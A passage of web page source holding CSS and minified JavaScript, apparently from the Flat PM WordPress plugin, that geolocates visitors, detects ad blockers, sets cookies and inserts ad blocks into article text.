@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var 